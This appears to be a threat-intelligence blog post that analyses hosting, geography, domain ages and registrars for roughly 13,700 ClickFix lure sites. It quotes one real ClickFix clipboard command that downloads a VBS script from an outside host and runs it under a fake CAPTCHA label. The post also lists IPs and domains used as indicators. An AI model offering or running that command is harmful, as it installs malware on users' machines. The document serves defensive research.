Tracking ClickFix Infrastructure
Back in mid July we thought it would be interesting to track some ClickFix activity and see how the infrastructure supporting it compares with other adversary activity we track. So we added a module to some of our custom telemetry to pull out infrastructure that matched a particular signature that we were seeing used in the campaigns at that time. We hit go and in came a steady feed of ClickFix websites.
We mostly paid very little attention to this data until today because it seemed pretty quiet, ClickFix wasn't really our core focus, and we had some other, rather interesting, adversary disruption keeping us busy. So, the other day when we did check in and ran a bunch of analysis to understand what themes exist regarding the infrastructure, we were definitely very surprised to see over 13,000 unique entries.
Our analysis showed that this number was primarily the result of a significant spike in mid August, which we have not seen re-surface again, perhaps suggesting ClickFix never achieve the success that some adversaries had hoped, OR, more likely, that ClickFix had already evolved.
But later on in our analysis we made a much more interesting discovery. That is: over 76% of the ClickFix infrastructure we observed already existed in our Adversary in The Middle (AiTM) dataset. We suspect likely due to a proliferation of as-a-service adversarial tooling operating on top of a layer of compromised infrastructure.
(if you want it you can download our data at the bottom of this blog post)
13k
Unique Hostnames
500+
Hosting providers
ClickFix Overview

ClickFix campaigns take advantage of a web page's ability to write to the users clipboard and uses this to try and entice a user to perform a sensitive operation
The ClickFix prompt shown on the left was taken from greenblock[.]me (a ClickFix site we randomly selected from our dataset). On clicking through a CAPTCHA the user is prompted to perform some additional operations in order to verify themselves.In the case of greenblock[.]me, during this process the following is copied to the users clipboard (most instances that we observed followed a broadly similar approach):
cmd /c start /min powershell -Command "curl.exe -s 'https://cf-unstable.media/captcha.txt' -o (Join-Path $env:TEMP 'captcha.vbs'); Start-Process (Join-Path $env:TEMP 'captcha.vbs')" # ✅ ''I am not a robot - reCAPTCHA Verification ID: MsSwOH64Xl''
This command pulls down some vbs and executes it on the users machine. Other instances we saw ran executables or other scripts. We were expecting a consistent approach the the execution of malware on users systems, but there was quite a lot of variation suggesting that we picked up quite a few campaigns from different operators.
Inside Clickfix: what the infrastructure tells us
We set up some detections in mid July 2025 for this infrastructure. This analysis is taking place 2.5 months later and we have compiled a dataset of 13,695 unique hosts which we have associated with ClickFix activity.
Our goal was simply to get a rough indication as to how prolific ClickFix actually is, and whether it is something we should focus some additional effort on. We therefore didn't commit to any real analysis of any of the malware usually distributed by these campaigns, or even the infrastructure hosting the malware. Our focus was purely the initial ClickFix delivery. Essentially, we were interested in, what we would call, the frontend infrastructure supporting these campaigns - i.e. the sites like greenblock[.]me that attempt to get the user to run commands on their system - and that is what the analysis in this blog post is focused on. Specifically we wanted to understand some high level infrastructure trends like "where is this infrastructure hosted?" so that we could compare this with other adversarial infrastructure tracking we do.
Cloudflare everywhere — but not everything
Cloudflare did dominated when it came to hosting this infrastructure, but far less than we had expected to see. In total 24.4% of the infrastructure we observed was sat behind Cloudflare. That's 3,345 out of 13,695 hosts.

Top 10 ClickFix hosting providers

Whilst the chart above does seem to re-enforce the extensive use of Cloudflare, it ignore the fact that in total we saw around 500 different hosting providers whose infrastructure was supporting these campaigns. When we plot Cloudflare vs non-Cloudflare as a graph it really shows how the sheer number of different providers involved can stack up. Cloudflare may have been the single most utilised provider, but more ClickFix infrastructure was not hosted in Cloudflare than was.
These smaller VPS and CDN providers that form the long tail of clickfix infrastructure are interesting and worth watching because they often reappeared across multiple campaigns.
When we exclude Cloudflare from the data we see that across 4 898 non-Cloudflare IP addresses, 2 014 hosted more than one unique clickfix domain - meaning ≈ 41 % of non-Cloudflare infrastructure was used multiple times or was used to host multiple ClickFix domains. The table below shows the top 10 IPs reused across ClickFix campaigns with certain low-cost hosting and reseller networks (Hawk Host, FranTech, Rumahweb, etc.), very much standing out:
| IP | Distinct hostnames | Provider / ASN |
| 202.10.43.109 | 53 | Rumahweb |
| 198.252.100.133 | 44 | Hawk Host Inc. |
| 198.252.100.214 | 39 | Hawk Host Inc. |
| 108.181.242.156 | 37 | Psychz Networks |
| 103.153.3.9 | 33 | PT Dewa Bisnis Digital |
| 122.165.244.161 | 28 | Bharti |
| 163.61.188.5 | 27 | New Dhaka Hardware |
| 198.251.89.34 | 27 | FranTech Solutions |
| 198.252.105.99 | 25 | Hawk Host Inc. |
| 198.251.89.220 | 24 | FranTech Solutions |
Where in the world?

Again, so as not to skew the data too much, we treated "Cloudflare" as a country and then promptly deleted it from our analysis in order to see where in the world most of this infrastructure is being hosted. This reveals a familiar geography for budget hosting and reseller traffic: US, DE, AU, ID, GB, CA, FI, SG, BR, NL. This aligns with large low-cost hosting footprints and regional ISPs where small VPS instances are common.
Indonesia (ID) and Brazil (BR) rank notably high for non-Cloudflare hosting, perhaps suggesting active use of regional providers. Where as Finland (FI) and Singapore (SG) appear as compact hubs despite smaller populations, consistent with data-centre concentration rather than end-user density.
Top 20 Countries
(excludes Cloudflare)
Old domains still matter
Domain age turned out to be an interesting one. When we looked at domain registration date most fell in the past few years, but a visible tail stretched back to the early 1990s.
The oldest domain in the dataset, bmstu.hosting2.acm[.]org, dates to February 1992 and belongs to the Association for Computing Machinery (ACM)’s academic hosting environment. A 30-year-old subdomain showing up in a modern campaign almost certainly means compromise or opportunistic reuse, not deliberate creation. In this case a relatively large shared hosting environment where we expect one of the webservers has been compromised. Other instances are likely due to stale DNS records (subdomain hijacking) and also the misuse of legitimate hosting services too.
The chart below shows the age of domains identified within this dataset:

Domain registration by year

Abuse of legitimate or institutional infrastructure
To test how often clickfix operations appear on trusted networks, we filtered for restricted domains — those ending in .edu, .ac.*, .gov, or .mil.
The result:
- 100 hostnames (≈ 0.7 %) sat under academic or government domains.
- 14 of those were both old (pre-2015 creation) and restricted.
Examples include small municipal and educational subdomains such as:
www.esus.riachinho.mg.gov.br semedmaraba.pa.gov.br www.aprende.tecoc.edu.co www.admin.zs-borzecin.edu.pl pelajar.kypj.edu.my
These aren’t "malicious universities" or "rogue governments" (we hope!!) - they’re legitimate sites, or stale DNS records, that attackers have likely compromised.
The bar chart below shows the distribution by TLD family, for these restricted domains.
When we span that out more broadly in order to cover all TLDs we get the following results:

Top 10 TLDs

It was a surprise to see .au, .id, .br and .za TLDs rank so highly. Whilst on the topic of domains we thought it might be interesting to see the preferred domain registrar for these ClickFix domains. Out on top came Namecheap by a pretty reasonable margin:
Top 10 Domain Registrars
